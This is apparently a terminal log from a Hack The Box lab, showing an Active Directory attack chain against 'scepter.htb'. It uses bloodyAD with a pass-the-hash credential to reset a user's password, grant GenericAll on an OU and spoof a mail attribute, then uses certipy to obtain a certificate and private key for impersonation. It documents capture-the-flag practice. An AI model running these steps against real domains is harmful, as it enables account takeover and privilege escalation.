 (python-env) deb@debian:~/Desktop/rexkyris$ bloodyAD -u d.baker -p 00000000000000000000000000000000:18b5fb0d99e7a475316213c15b6f22ce -d scepter --host
 dc01.scepter.htb --dc-ip 10.10.11.65 set password a.carter 'P@ssw0rd!123'
[+] Password changed successfully!
(python-env) deb@debian:~/Desktop/rexkyris$ bloodyAD -u a.carter -p 'P@ssw0rd!123' -d scepter --host dc01.scepter.htb --dc-ip 10.10.11.65 add genericA
ll 'OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB' a.carter
[+] a.carter has now GenericAll on OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB
(python-env) deb@debian:~/Desktop/rexkyris$ bloodyAD -u a.carter -p 'P@ssw0rd!123' -d scepter --host dc01.scepter.htb --dc-ip 10.10.11.65 set object d
.baker mail -v 'h.brown@scepter.htb'
[+] d.baker's mail has been updated
(python-env) deb@debian:~/Desktop/rexkyris$ certipy req -username 'd.baker@scepter.htb' -hashes '00000000000000000000000000000000:18b5fb0d99e7a4753162
13c15b6f22ce' -target 10.10.11.65 -ca scepter-DC01-CA -template StaffAccessCertificate -dc-ip 10.10.11.65
Certipy v5.0.1 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Request ID is 2
[*] Successfully requested certificate
[*] Got certificate without identity
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'd.baker.pfx'
[*] Wrote certificate and private key to 'd.baker.pfx'